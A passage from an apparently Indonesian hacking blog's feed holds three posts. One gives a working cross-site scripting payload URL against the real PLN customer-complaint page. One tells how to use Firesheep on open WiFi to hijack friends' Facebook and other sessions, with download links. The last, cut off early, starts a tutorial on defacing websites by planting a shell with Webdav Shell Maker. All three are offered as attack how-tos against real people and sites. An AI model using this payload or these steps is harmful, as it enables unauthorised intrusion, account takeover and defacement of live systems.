alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" border=\"0\" height=\"201\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s400\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" title=\"XSS Vulnerability pada Website PT. PLN Persero\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EPT. PLN Persero Website XXSED by Cirebon-Cyber4rt\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EProof of Concept :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.pln.co.id\/kontak-kami\/telusur.php?nokeluhan=%22%20style=%22display:none%22%3E%3C\/iframe%3E%3Cp%20align=%22center%22%3E%3Ca%20href=%22http:\/\/cirebon-cyber4rt.blogspot.com%22%20target=%22_blank%22%3E%3Cimg%20src=%22http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/cirebon-cyber4rtblogspotcom.png%22%20border=%220%22%3E%3C\/a%3E%3C\/p%3E%3Ciframe%20style=%22display:none%22%3E\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/pln.co.id\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESekecil apapun celah keamanan pada website, pasti kalau dibiarkan terus\/tidak pernah dipatch akan menjadi sasaran empuk bagi para attacker yang tidak bertanggung jawab.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESekian postingan saya saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E, semoga dapat memberikan sedikit wawasan bagi kita semua :)\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3156469523606804924\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html#comment-form","title":"14 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3156469523606804924"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html","title":"XSS Vulnerability pada Website PT. PLN Persero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s72-c\/XSS+Vuln+Cirebon-Cyber4rt.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-7650437790834534227"},"published":{"$t":"2012-01-05T06:15:00.002+07:00"},"updated":{"$t":"2014-12-28T10:46:20.079+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Membajak Facebook Teman Dengan Software Firesheep"},"content":{"type":"html","$t":"\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; line-height: 18px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" style=\"color: lime;\"\u003ECara Membajak Facebook Teman Dengan Software Firesheep\u003C\/a\u003E |\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: lime;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-style: italic;\"\u003E - \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003EFiresheep\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E, Sebuah add-on baru untuk Firefox diketahui memungkinkan siapa saja memindai jaringan WiFi dan membajak akses orang lain di Facebook, Twitter, Flickr, Tumblr, Yelp dan layanan jejaring sosial lainnya.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 18px; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EAdd-on firerox Firesheep akan melakukan “HTTP sension hijacking” memakai media wifi yang tidak terproteksi oleh password, setelah add-on Firesheep terinstall di firefox, maka kita akan disodorkan dengan “sidebar” baru yang dimana kita bisa untuk memulai “menangkap” informasi “cookie” di udara. Setelah kita terhubung ke jaringan wireless yang tanpa password alias gratis tis…, klik tombol “Start Capturing” kemudian tunggu hasilnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s1600\/Firesheep01.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s400\/Firesheep01.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDan begitu teman kita berkunjung ke situs yang tidak aman yang dikenali oleh add-on firesheep ini, nama dan foto mereka akan di tampilkan:\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s1600\/Firesheep02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl65O6BiCeCjSLzbpYs2xDvW4IRtptSoFlpQ-AHEyFqXSoRHtZH61-aeekpBH075sVriDaOh2x6ZChrDMOBwBqxLheTlhOgnOMTNJSsRSn2iIybo07TfJfTDB4VvSrPBCPs0fXuVk9VxQ0\/s400\/Firesheep02.png\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EKemudian yang akan kita lakukan, klik 2x pada login orang itu, dan otomatis kita akan masuk memakai login nya, selanjutnya terserah kita…\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ_3K0HsxTZoW5HeDWrbp3Uji8iXrWYpxyYmmN13-ROxLXcEmY_Ip6yN1dVR1hH2n2-jqQPKDpjOf_nJvCP7UjGLWjR9fnOJDx9-08NtEbL30aXq_-2hqxX_48HR_-Sm4Wu4mU908Jy71i\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4qmUa9ixKagYLw2wgsvBeTyVnmU6fjVWhCOQVXbUH2hewBRMDBQKGTs5tjqUV2KRAG98OguCLjjyO5UToOWfT-5zvRl0T9aB50_zhFjm5Ek96dseOVtzIzwqUguo07nsNxElGi_M2Z8QA\/s1600\/Firesheep03.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" height=\"241\" src=\"http:\/\/www.hong.web.id\/wp-content\/uploads\/2010\/10\/Firesheep03.png\" title=\"\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAdd-on Firesheep adalah gratis, open source, dan tersedia sekarang untuk Mac OS X dan Windows. Dukungan untuk Linux sedang dipersiapkan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; text-align: justify;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EWebsite memiliki tanggung jawab untuk melindungi orang-orang yang tergantung pada layanan mereka. Mereka telah mengabaikan tanggung jawab ini terlalu lama, dan sudah waktunya bagi setiap orang untuk menuntut web yang lebih aman. Harapan saya adalah bahwa Firesheep akan membantu pengguna untuk menang.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cem style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EEric Butler\u003C\/span\u003E\u003C\/em\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: justify;\"\u003ESumber: codebutler.com\/firesheep\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\n\u003C\/strong\u003E\u003C\/blink\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: justify; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cblink\u003E\u003Cstrong style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 